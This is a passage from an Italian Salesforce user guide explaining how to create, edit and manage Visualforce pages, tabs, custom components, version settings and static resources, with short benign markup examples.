per salvare le modifiche e continuare a modificare la pagina. Per poter salvare la pagina è necessario che il markup Visualforce sia
valido.
Nota: Sebbene il markup Visualforce sia modificabile in questa parte dello strumento Imposta, per visualizzare i risultati delle
modifiche è necessario accedere all'URL della pagina. Per questo motivo, la maggior parte degli sviluppatori preferisce lavorare
con la modalità sviluppo abilitata, per poter visualizzare e modificare le pagine in un'unica finestra.
Dopo aver creato la pagina, per accedervi fare clic su Anteprima. È anche possibile visualizzarla manualmente inserendo un URL nella
seguente forma: http://miaIstanzaSalesforce/apex/nomeNuovaPagina, dove il valore di
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 70
miaIstanzaSalesforce è il nome host dell'istanza di Salesforce (ad esempio, na3.salesforce.com) e il valore di
nomeNuovaPagina è il valore del campo Nome nella definizione della pagina.
VEDERE ANCHE:
Abilitazione della modalità sviluppo
Visualizzazione e modifica delle pagine Visualforce
Creazione della schede Visualforce
Abilitazione della modalità sviluppo
Anche se le definizioni delle pagine Visualforce si possono visualizzare e modificare nelle pagine
Visualforce in Imposta, abilitare la modalità sviluppo di Visualforce è il modo migliore per creare
pagine Visualforce. La modalità sviluppo fornisce:
• Un piè di pagina di sviluppo speciale per ogni pagina Visualforce, che include lo stato
visualizzazione della pagina, gli eventuali controller associati, un link alla documentazione di
riferimento del componente e un editor del markup della pagina dotato di funzionalità di
evidenziazione, ricerca e sostituzione e suggerimento automatico per i tag dei componenti e
i nomi degli attributi.
• La possibilità di definire nuove pagine Visualforce immettendo semplicemente un URL univoco.
• Messaggi di errore che includono analisi dello stack più dettagliate di quelle che gli utenti
ricevono abitualmente.
Per abilitare la modalità sviluppo di Visualforce:
1. Dalle impostazioni personali, immettere Dettagli utente avanzati nella casella
Ricerca veloce, quindi selezionare Dettagli utente avanzati. Se non si ottiene alcun
risultato, immettere Informazioni personali nella casella Ricerca veloce e
quindi selezionare Informazioni personali.
2. Fare clic su Modifica.
3. Selezionare la casella di controllo Modalità sviluppo.
4. Se lo si desidera, selezionare la casella di controllo Mostra stato visualizzazione
in modalità sviluppo per attivare la scheda Stato visualizzazione nel piè di pagina
di sviluppo. Questa scheda è utile per monitorare le prestazioni delle pagine Visualforce.
5. Fare clic su Salva.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per abilitare la modalità
sviluppo:
• “Personalizza
applicazione”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 71
Visualizzazione e modifica delle pagine Visualforce
Da Imposta, immettere Pagine Visualforce nella casella Ricerca veloce, quindi
selezionare Pagine Visualforce e fare clic sul nome di una pagina Visualforce per visualizzarne i
dettagli, compresa la data di creazione, la data dell'ultima modifica e il markup Visualforce associato
alla pagina.
Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:
• Fare clic su Modifica per modificare il markup della pagina esistente.
• Fare clic su Elimina per eliminare la pagina.
• Fare clic su Clona per creare una copia della pagina. È necessario specificare un nome per la
nuova pagina.
• Fare clic su Dove si utilizza? per visualizzare l'elenco di tutti i riferimenti alla pagina
nell'organizzazione.
• Fare clic su Mostra dipendenze per visualizzare gli elementi, quali campi, oggetti o altre classi,
la cui esistenza consente la validità di questa classe.
• Fare clic su Anteprima per aprire l'articolo in una nuova finestra.
Nota: Se la pagina Visualforce è contenuta in un pacchetto gestito installato, è possibile solo
visualizzarla. La pagina non può essere modificata, eliminata o clonata.
Se la pagina Visualforce è contenuta in un pacchetto gestito installato, Pacchetto
installato indica il nome del pacchetto. Il campo Disponibile in versioni del
pacchetto mostra la serie di versioni di pacchetto nella quale è disponibile la pagina Visualforce.
Il primo numero di versione della serie è la prima versione del pacchetto installato contenente la
pagina Visualforce.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per clonare, modificare o
eliminare il markup
Visualforce:
• “Personalizza
applicazione”
Per modificare controller
Visualforce personalizzati:
• "Apex autore"
Visualizzazione e modifica delle pagine Visualforce con la modalità sviluppo abilitata
Con la modalità sviluppo abilitata è possibile visualizzare e modificare il contenuto di una pagina accedendo all'URL della pagina. Ad
esempio, se la pagina è denominata HelloWorld e l'istanza di Salesforce è na3.salesforce.com, immettere
https://na3.salesforce.com/apex/HelloWorld nella barra degli indirizzi del browser.
Una volta abilitata la modalità di sviluppo, tutte le pagine Visualforce sono visualizzate con il piè di pagina della modalità di sviluppo
nella parte inferiore della finestra:
• Fare clic sulla scheda con il nome della pagina per aprire l'editor della pagina e visualizzare e modificare il markup Visualforce associato
senza dover tornare all'area Imposta. Le modifiche vengono visualizzate non appena la pagina viene salvata.
• Se la pagina utilizza un controller personalizzato, il nome della classe del controller è disponibile sotto forma di scheda. Fare clic sulla
scheda per modificare la classe Apex associata.
• Se la pagina utilizza estensioni di controller, i nomi di ogni estensione sono disponibili sotto forma di schede. Fare clic sulla scheda
per modificare la classe Apex associata.
• Se è abilitata in Imposta, la scheda Stato visualizzazione mostra le informazioni sulle voci che contribuiscono allo stato di
visualizzazione della pagina Visualforce.
• Fare clic su Save (subito sopra il riquadro di modifica) per salvare le modifiche e aggiornare il contenuto della pagina.
• Fare clic su Riferimento componente per visualizzare la documentazione di tutti i componenti Visualforce supportati.
• Fare clic su Dove si utilizza? per visualizzare l'elenco di tutti gli elementi di Salesforce che fanno riferimento alla pagina, quali schede
personalizzate, controller o altre pagine.
• Fare clic sul pulsante Comprimi ( ) per comprimere il riquadro piè di pagina della modalità di sviluppo. Fare clic sul pulsante
Espandi ( ) per riaprire il riquadro.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 72
• Fare clic sul pulsante Disabilita modalità sviluppo ( ) per disattivare completamente la modalità di sviluppo. La modalità sviluppo
resta disabilitata fino a quando non la si abilita nuovamente dalla pagina delle informazioni personali nelle impostazioni personali.
Gestione delle pagine Visualforce
Dopo avere creato le pagine Visualforce è possibile personalizzarle, modificarle ed eliminarle. Da
Imposta, immettere Pagine Visualforce nella casella Ricerca veloce, quindi
selezionare Pagine Visualforce per visualizzare la pagina di elenco Pagine che mostra tutte le
pagine Visualforce definite per l'organizzazione. Dalla pagina di elenco Pagine è possibile:
• Fare clic su Nuovo per definire una nuova pagina Visualforce.
• Fare clic sul nome di una pagina per visualizzare informazioni dettagliate sulla pagina, inclusa
la rispettiva etichetta e il markup Visualforce.
• Fare clic su Modifica accanto al nome della pagina per modificarne il nome, l'etichetta o il
markup Visualforce.
Nota: Un'icona
indica che un pacchetto gestito installato contiene una pagina
Visualforce. Non è possibile modificare o eliminare una pagina Visualforce in un pacchetto
gestito.
• Fare clic su Canc per rimuovere una pagina.
• Fare clic su Protezione per gestire la protezione relativa alla pagina.
• Fare clic sul pulsante Anteprima (
)per aprire l'articolo in una nuova finestra.
Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine
Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto
personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di
autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non
viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare e modificare
pagine Visualforce:
• “Personalizza
applicazione”
Campi di unione per le pagine Visualforce
Un campo di unione è un campo che può essere posizionato in un modello di email, un modello
di stampa unione, un link personalizzato o una formula per incorporare valori di un record.
EDIZIONI
Le pagine Visualforce utilizzano lo stesso linguaggio di espressione delle formule, ovvero qualsiasi
cosa all'interno di {! } viene valutato come espressione in grado di accedere ai valori dei record
nel contesto in quel momento. Ad esempio, è possibile visualizzare il nome dell'utente corrente
aggiungendo a una pagina il campo di unione {!$User.FirstName}.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
<apex:page>
Hello {!$User.FirstName}!
s</apex:page>
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 73
Se il nome dell'utente è Giovanni, nella pagina apparirà Ciao, Giovanni!
È inoltre possibile utilizzare i campi di unione o altre funzioni per personalizzare il contenuto della guida a livello di oggetto.
VEDERE ANCHE:
Definizione delle pagine Visualforce
Creazione della schede Visualforce
È possibile creare schede Visualforce in modo che gli utenti possano accedere a pagine Visualforce
da Salesforce.
EDIZIONI
Per creare una scheda Visualforce:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
1. Da Imposta, immettere Schede nella casella Ricerca veloce, quindi selezionare Schede.
2. Fare clic su Nuovo nell'elenco correlato Schede Visualforce.
3. Selezionare la pagina Visualforce da visualizzare nella scheda personalizzata. Se non si è ancora
creata la pagina Visualforce, fare clic su Creare una nuova pagina ora.
4. Immettere l'etichetta da visualizzare sulla scheda.
5. Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda.
Se uno stile scheda è già in uso, accanto al nome dello stile scheda viene visualizzato un numero
racchiuso tra parentesi quadre []. Spostare il mouse sopra il nome dello stile per visualizzare le
schede per cui viene utilizzato. Fare clic su Nascondi gli stili utilizzati in
altre schede per filtrare questo elenco.
6. Fare clic su uno stile scheda per selezionare lo schema di colori e l'icona della scheda
personalizzata.
Se si desidera creare uno stile scheda personalizzato e l'organizzazione ha accesso alla scheda
Documenti, fare clic su Crea uno stile personalizzato nella finestra di dialogo Selettore stile
scheda. Per creare lo stile scheda personalizzato:
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare schede
Visualforce:
• “Personalizza
applicazione”
a. Fare clic sull'icona di ricerca Colore per visualizzare la finestra di dialogo di selezione dei
colori, quindi fare clic su un colore per selezionarlo.
b. Fare clic su Inserisci immagine, scegliere la cartella dei documenti, quindi selezionare l'immagine che si desidera utilizzare.
In alternativa, fare clic su Cerca in documenti, immettere un termine per la ricerca e fare clic su Vai per trovare il nome file di
un documento contenente il termine della ricerca.
Nota: In questa finestra di dialogo sono elencati solo i file che si trovano nelle cartelle di documenti, che sono di dimensioni
inferiori a 20 KB e per cui sia stata selezionata la casella di controllo Disponibile esternamente nelle impostazioni delle
proprietà del documento. Se il documento utilizzato per l'icona viene in seguito eliminato, Salesforce sostituisce l'icona
con un'icona generica multicolore (
).
c. Selezionare un file e fare clic su OK. Viene nuovamente visualizzata la Creazione guidata nuova scheda personalizzata.
7. È possibile anche selezionare la casella di controllo Pronto per Salesforce Classic mobile per indicare che la
pagina Visualforce è visualizzata e funziona correttamente nell'applicazione Salesforce Classic mobile.
Selezionando la casella di controllo si aggiunge la scheda all'elenco delle schede disponibili per le configurazioni di Salesforce Classic
mobile. Prima di rendere mobile una scheda Visualforce, rileggere le considerazioni relative alle schede di Salesforce Classic mobile
per verificare che le pagine Visualforce nelle proprie schede siano compatibili con i browser mobili.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 74
Nota: la casella di controllo Pronto per Salesforce Classic mobile è visibile solo se nell'organizzazione è
abilitato Salesforce Classic mobile.
Questa impostazione non influisce sulla visualizzazione delle schede Visualforce nell'applicazione Salesforce1. Per abilitare una
nuova scheda Visualforce da utilizzare in Salesforce1, vedere Abilitazione di pagine Visualforce per l'applicazione mobile
Salesforce1 e Definizione delle pagine Visualforce a pagina 68.
8. Se lo si desidera, scegliere un link personalizzato da usare come pagina iniziale introduttiva da visualizzare quando gli utenti fanno
clic sulla scheda la prima volta. Tenere presente che le pagine di avvio non vengono visualizzate nell'app Salesforce Classic mobile.
Evitare di utilizzare una pagina di avvio se si intende rendere mobile la scheda.
9. Immettere una descrizione della scheda, se lo si desidera, quindi fare clic su Avanti.
10. Scegliere i profili utente per i quali sarà disponibile la nuova scheda personalizzata:
• Selezionare Applica un'unica visibilità scheda a tutti i profili e scegliere Impostazioni predefinite attivate, Impostazioni
predefinite disattivate o Scheda nascosta dall'elenco a discesa.
• Oppure, selezionare Applica visibilità scheda diverse per ogni profilo e, per ogni profilo, scegliere Impostazioni predefinite
attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
11. Specificare le applicazioni personalizzate che devono includere la nuova scheda.
12. Selezionare Aggiungi scheda alle impostazioni personalizzate esistenti dell'utente per
aggiungere la nuova scheda alle impostazioni di visualizzazione personalizzate se è stata personalizzata la visualizzazione personale.
13. Fare clic su Salva.
VEDERE ANCHE:
Definizione delle pagine Visualforce
Eccezioni non rilevate in Visualforce
Se una pagina Visualforce non sviluppata dall'utente presenta un errore o un'eccezione non rilevata
• Viene visualizzata una semplice spiegazione del problema in Salesforce.
• Lo sviluppatore che ha creato la pagina riceve l'errore mediante email con l'ID dell'organizzazione e dell'utente. Il rapporto non
contiene altri dati relativi all'utente.
Se ci si trova in modalità sviluppo e non nello stesso spazio dei nomi della pagina, si potrà visualizzare il messaggio di eccezione, il tipo
di eccezione e una notifica del fatto che lo sviluppatore è stato informato per email.
Se si è lo sviluppatore e ci si trova nello stesso spazio dei nomi della pagina non in modalità di sviluppo, si visualizzerà un messaggio di
eccezione. Potrebbe anche essere visualizzato un messaggio a indicare che lo sviluppatore è stato informato. Se ci si trova in modalità
di sviluppo, verrà visualizzato il messaggio di eccezione, il tipo di eccezione e l'analisi dello stack Apex.
VEDERE ANCHE:
Debug del codice
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 75
Gestione delle impostazioni di versione per le pagine e i componenti personalizzati Visualforce
Per facilitare la compatibilità retroattiva, le pagine e i componenti personalizzati Visualforce vengono
salvati con le impostazioni di versione della versione specificata dell'API e della versione specifica
di Visualforce. Se la pagina o il componente Visualforce fa riferimento a pacchetti gestiti installati,
vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui la pagina o il
componente fa riferimento. Ciò garantisce che, all'evolversi di Visualforce, dell'API e dei componenti
nei pacchetti gestiti nelle versioni successive, le pagine e i componenti Visualforce siano sempre
collegati alle versioni con un comportamento specifico e noto.
La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un
pacchetto. Il numero della versione ha il formato
majorNumber.minorNumber.patchNumber (ad esempio, 2.1.3). In caso di rilascio
principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il
patchNumber viene generato e aggiornato soltanto per i rilasci patch. Gli autori della
pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti
gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni
esistenti dei clienti che utilizzano il pacchetto.
Nota: I componenti dei pacchetti e i componenti personalizzati Visualforce sono concetti
diversi. Un pacchetto è composto da molti elementi, quali gli oggetti personalizzati, le classi
e i trigger Apex, le pagine e i componenti personalizzati.
Per impostare la versione dell'API Salesforce e di Visualforce per una pagina o un componente
personalizzato Visualforce:
1. Modificare una pagina o un componente Visualforce e fare clic su Impostazioni versione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare e
definire le impostazioni di
versione per le pagine
Visualforce:
• “Personalizza
applicazione”
Nota: le impostazioni della versione di una pagina o di un componente personalizzato
si possono modificare nella scheda Impostazioni versione solo quando si modifica la
pagina o il componente in Imposta.
2. Selezionare la Versione dell'API Salesforce, che corrisponde anche alla versione di Visualforce utilizzata con la pagina o il
componente.
3. Fare clic su Salva.
Per configurare le impostazioni della versione del pacchetto per una pagina o un componente personalizzato Visualforce:
1. Modificare una pagina o un componente Visualforce e fare clic su Impostazioni versione.
2. Selezionare una Versione per ogni pacchetto gestito a cui fa riferimento la pagina o il componente Visualforce. Questa versione
del pacchetto gestito continuerà a essere utilizzata dalla pagina o dal componente anche qualora ne vengano installate versioni
successive, a meno che non si aggiorni manualmente l'impostazione di versione. Per aggiungere un pacchetto gestito installato
all'elenco delle impostazioni, selezionarlo dall'elenco dei pacchetti disponibili. L'elenco viene visualizzato solo se è installato un
pacchetto gestito che non sia già associato alla pagina o al componente.
3. Fare clic su Salva.
prestare attenzione ai seguenti punti quando si utilizzano le impostazioni di versione dei pacchetti:
• Se si salva una pagina o un componente personalizzato Visualforce che fa riferimento a un pacchetto gestito senza specificarne una
versione, per impostazione predefinita la pagina o il componente viene associato all'ultima versione installata del pacchetto gestito.
• Non è possibile rimuovere un'impostazione di versione di una pagina o di un componente Visualforce per un pacchetto gestito se
la pagina o il componente vi fa riferimento. Utilizzare Mostra dipendenze per trovare i riferimenti al pacchetto gestito.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 76
Impostazioni di sicurezza del browser e Visualforce
Alcune pagine Visualforce vengono eseguite dai server *.force.com. Se i siti affidabili impostati
nel browser includono *.salesforce.com, è necessario aggiungere all'elenco anche
*.force.com.
A seconda del browser in uso e delle sue impostazioni, in alcune pagine potrebbe venire visualizzato
un messaggio di errore simile a:
Le impostazioni del browser relative alla privacy hanno impedito
la visualizzazione di alcuni contenuti in questa pagina. Per
visualizzare tale contenuto è necessario modificare le
impostazioni del browser relative alla privacy per accettare i
cookie di "terze parti" dal dominio
mypages.na1.visual.force.com. In alternativa, se si utilizza
Internet Explorer, è possibile aggiungere
mypages.na1.visual.force.com. all'elenco dei siti attendibili
nella pagina delle opzioni di protezione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
In alcune pagine, Salesforce include un'intestazione Platform for Privacy Preferences Project (P3P). L'intestazione è composta dalle
seguenti impostazioni:
Scopo
CUR - Le informazioni vengono utilizzate per completare l'attività per la quale sono state fornite.
Categoria
STA - Meccanismi per mantenere una sessione di stato con un utente o per riconoscere automaticamente gli utenti che hanno
visitato un particolare sito o hanno avuto accesso a un particolare contenuto, ad esempio i cookie HTTP.
Destinatario
OTR - Le entità legali seguono procedure diverse. Gli utenti non possono aderire o ritirarsi da questo uso.
Se il browser è configurato per il supporto P3P, questa intestazione consente la visualizzazione di tutte le pagine Visualforce. Per
informazioni sullo standard P3P, vedere Platform for Privacy Preferences (P3P) Project.
Se il browser è configurato per bloccare i cookie di terze parti e non utilizza l'intestazione P3P e viene visualizzato un errore simile a
quello indicato sopra, eseguire una delle seguenti azioni:
• Configurare il livello P3P per il browser
• Modificare le impostazioni del browser in modo da consentire i cookie di terze parti
• Aggiungere il server appropriato all'elenco delle eccezioni dei cookie del proprio browser
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 77
Componenti Visualforce
Definizione di componente personalizzato
Salesforce mette a disposizione una libreria di componenti standard predefiniti quali
<apex:relatedList> e <apex:dataTable> che possono essere utilizzati per sviluppare
le pagine Visualforce. Inoltre, è possibile creare i propri componenti personalizzati per espandere
questa libreria.
Un componente personalizzato contiene un modello di progettazione comune che può essere
utilizzato in una o più pagine Visualforce. È composto da:
• Un insieme di markup Visualforce demarcato dal tag <apex:component>
• Un controller componente facoltativo scritto in Apex che consente al componente di eseguire
ulteriore logica, quale l'ordinamento di elementi in un elenco o il calcolo di valori
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Ad esempio, si supponga di volere creare un album di fotografie utilizzando le pagine Visualforce.
Ogni fotografia nell'album ha i bordi di un determinato colore e una didascalia in formato di testo
visualizzata sotto la fotografia. Invece di ripetere il markup Visualforce richiesto per la visualizzazione
di ogni fotografia dell'album, è possibile definire un componente personalizzato denominato
singlePhoto con gli attributi relativi a immagine, colore dei bordi e didascalia, quindi utilizzare tali attributi per visualizzare l'immagine
nella pagina. Dopo la definizione, ogni pagina Visualforce della propria organizzazione può sfruttare il componente personalizzato
singlePhoto proprio come una pagina può sfruttare i componenti standard quali <apex:dataTable> o
<apex:relatedList>.
Diversamente dai modelli di pagina, che consentono anch'essi agli sviluppatori di riutilizzare il markup, i componenti personalizzati
offrono più efficacia e flessibilità poiché:
• I componenti personalizzati consentono agli sviluppatori di definire gli attributi che possono essere passati nei singoli componenti.
Il valore di un attributo può quindi cambiare il modo in cui il markup viene visualizzato nella pagina finale e la logica basata sul
controller che viene eseguita per quell'istanza del componente. Questo comportamento è diverso da quello dei modelli che non
hanno un sistema per passare le informazioni dalla pagina che utilizza un modello alla definizione del modello stesso.
• Le descrizioni dei componenti personalizzati sono visualizzate nella finestra di dialogo di riferimento del componente dell'applicazione,
assieme alle descrizioni dei componenti standard. D'altro canto, alle descrizioni dei modelli si può fare riferimento solo mediante
l'area Imposta di Salesforce in quanto sono definite sotto forma di pagine.
VEDERE ANCHE:
Definizione dei componenti personalizzati Visualforce
Visualizzazione e modifica dei componenti personalizzati Visualforce
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 78
Definizione dei componenti personalizzati Visualforce
Per creare un componente personalizzato Visualforce:
1. In Salesforce da Imposta, immettere Componenti nella casella Ricerca veloce, quindi
selezionare Componenti Visualforce.
2. Fare clic su Nuovo.
3. Nella casella di testo Etichetta, immettere il testo che dovrà essere utilizzato per identificare
il componente personalizzato negli strumenti Imposta.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
4. Nella casella di testo Nome, immettere il testo che deve identificare questo componente
personalizzato nel markup Visualforce. Il nome può contenere solo caratteri di sottolineatura e
alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve
includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di
sottolineatura consecutivi.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
5. Nella casella di testo Descrizione, immettere un testo di descrizione del componente
personalizzato. Questa descrizione viene visualizzata nel riferimento del componente con altre
descrizioni di componenti standard non appena si fa clic su Salva.
AUTORIZZAZIONI
UTENTE
6. Nella casella di testo Corpo, immettere il markup Visualforce per la definizione del componente
personalizzato. Ogni componente può contenere fino a 1 MB di testo, corrispondente a circa
1 milione di caratteri.
7. Fare clic su Impostazioni versione per specificare la versione di Visualforce e l'API utilizzata
con questo componente. È possibile specificare anche le versioni di tutti i pacchetti gestiti
installati nella propria organizzazione.
Per creare componenti
personalizzati:
• “Personalizza
applicazione”
8. Fare clic su Salva per salvare le modifiche e visualizzare la pagina dei dettagli del componente personalizzato oppure fare clic su
Salvataggio rapido per salvare le modifiche e continuare a modificare il componente. Per poter salvare il componente, è necessario
che il markup Visualforce sia valido.
Nota: È anche possibile creare un componente personalizzato in modalità di sviluppo Visualforce aggiungendo al markup della
pagina Visualforce un riferimento a un componente personalizzato che non esiste ancora. Dopo il salvataggio del markup, viene
visualizzato un link di soluzione rapida che consente di creare una nuova definizione di componente (inclusi gli attributi specificati)
basata sul nome che è stato fornito per il componente.
Ad esempio, se non è stato ancora definito un componente personalizzato denominato myNewComponent e si inserisce
<c:myNewComponent myNewAttribute="foo"/> nel markup di pagina esistente, dopo che si fa clic su Salva viene
visualizzato un link di correzione rapida che consente di definire un nuovo componente personalizzato denominato
myNewComponent con la seguente definizione predefinita:
<apex:component>
<apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Component: mynewcomponent
<!-- End Default Content REMOVE THIS -->
</apex:component>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 79
Per modificare la definizione, da Imposta, immettere Componenti nella casella Ricerca veloce, quindi selezionare
Componenti Visualforce e fare clic su Modifica accanto al componente personalizzato myNewComponent.
VEDERE ANCHE:
Definizione di componente personalizzato
Definizione di componente personalizzato
Visualizzazione e modifica dei componenti personalizzati Visualforce
Da Imposta, immettere Componenti nella casella Ricerca veloce, quindi selezionare
Componenti Visualforce e fare clic sul nome di un componente personalizzato per visualizzarne
la definizione.
Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:
• Fare clic su Modifica per modificare il componente personalizzato.
• Fare clic su Elimina per eliminare il componente personalizzato.
• Fare clic su Clona per creare una copia del componente personalizzato. È necessario specificare
un nuovo nome per il nuovo componente.
• Fare clic su Dove si utilizza? per visualizzare l'elenco di tutti i riferimenti al componente
personalizzato nell'organizzazione.
• Fare clic su Mostra dipendenze per visualizzare gli elementi, quali un altro componente,
autorizzazione o preferenza, la cui esistenza consente la validità del componente personalizzato.
Dopo che il componente è stato creato, è possibile visualizzarlo all'indirizzo
http://miaIstanzaSalesforce/apexcomponent/nomeNuovoComponente,
in cui il valore di miaIstanzaSalesforce è il nome host dell'istanza Salesforce (ad esempio,
na3.salesforce.com) e il valore di nomeNuovoComponente è il valore del campo
Nome nella definizione del componente personalizzato.
Il componente è visualizzato come una pagina Visualforce. Di conseguenza, se il componente fa
affidamento sugli attributi o sui contenuti del corpo del tag del componente, questo URL potrebbe
generare risultati inattesi. Per eseguire un test più accurato del componente personalizzato,
aggiungerlo a una pagina Visualforce e visualizzare la pagina.
VEDERE ANCHE:
Definizione di componente personalizzato
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per clonare, modificare,
eliminare o impostare le
versioni per i componenti
personalizzati:
• “Personalizza
applicazione”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 80
Gestione dei componenti personalizzati Visualforce
Dopo avere creato componenti personalizzati è possibile visualizzarli, modificarli ed eliminarli. Da
Imposta, immettere Componenti nella casella Ricerca veloce, quindi selezionare
Componenti Visualforce per visualizzare la pagina elenco Componenti contenente l'elenco dei
componenti personalizzati definiti per l'organizzazione. Da questa pagina è possibile:
• Fare clic su Nuovo per definire un nuovo componente personalizzato.
• Fare clic sul nome di un componente personalizzato per visualizzare informazioni dettagliate
sul componente.
• Fare clic su Modifica per modificare il nome o il markup di un componente.
Nota: Un'icona
indica che un pacchetto gestito installato contiene un componente
personalizzato Visualforce. Non è possibile modificare o eliminare un componente
personalizzato Visualforce in un pacchetto gestito. Un'icona indica che un componente
personalizzato Visualforce di un pacchetto gestito rilasciato in precedenza sarà eliminato
al prossimo caricamento di pacchetti. È possibile decidere di annullare l'eliminazione del
componente personalizzato Visualforce tramite la pagina dei dettagli del pacchetto.
• Fare clic su Canc per rimuovere un componente personalizzato dall'organizzazione.
Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine
Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto
personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di
autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non
viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare e modificare i
componenti personalizzati:
• “Personalizza
applicazione”
Risorse statiche
Definizione di risorsa statica
Le risorse statiche consentono di caricare contenuti a cui è possibile fare riferimento in una pagina
Visualforce, compresi archivi (quali file .zip e .jar), immagini, fogli di stile, JavaScript e altri file.
EDIZIONI
Anziché caricare un file nella scheda Documenti è preferibile utilizzare una risorsa statica per i
seguenti motivi:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• È possibile assemblare un insieme di file correlati in una gerarchia di directory e caricare tale
gerarchia come archivio .zip o .jar.
• È possibile fare riferimento a una risorsa statica nel markup di una pagina per nome, utilizzando
la variabile globale $Resource, anziché specificare ID di documento a livello di codice:
– Per fare riferimento a un file autonomo, utilizzare $Resource.<nome_risorsa>
come campo di unione, dove <nome_risorsa> è il nome indicato quando è stata
caricata la risorsa. Ad esempio:
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
oppure
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 81
– Per fare riferimento a un file in un archivio, utilizzare la funzione URLFOR. Specificare il nome della risorsa statica indicato quando
è stato caricato l'archivio con il primo parametro, nonché il percorso del file desiderato all'interno dell'archivio con il secondo.
Ad esempio:
<apex:image url="{!URLFOR($Resource.TestZip,
